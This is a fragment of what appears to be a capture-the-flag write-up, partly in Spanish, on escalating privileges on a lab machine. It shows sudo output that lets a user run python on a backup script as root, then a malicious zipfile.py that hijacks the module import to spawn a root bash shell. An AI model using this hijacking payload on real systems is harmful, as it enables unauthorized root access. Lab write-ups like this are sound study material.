 cat: /home/meliodas/root.txt: No such file or directory
meliodas@ubuntu:~$ sudo -l
Matching Defaults entries for meliodas on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User meliodas may run the following commands on ubuntu:
    (ALL) NOPASSWD: /usr/bin/python* /home/meliodas/bak.py
meliodas@ubuntu:~$ cat /home/meliodas/bak.py
#!/usr/bin/env python
import os
import zipfile

def zipdir(path, ziph):
    for root, dirs, files in os.walk(path):
        for file in files:
            ziph.write(os.path.join(root, file))

if __name__ == '__main__':
    zipf = zipfile.ZipFile('/var/backups/website.zip', 'w', zipfile.ZIP_DEFLATED)
    zipdir('/var/www/html', zipf)
    zipf.close()
Suplantación de Módulos: Crea un archivo zipfile.py malicioso en el
python
# /home/meliodas/zipfile.py
import os
os.system('/bin/bash')
Pregunta lo que quieras
Buscar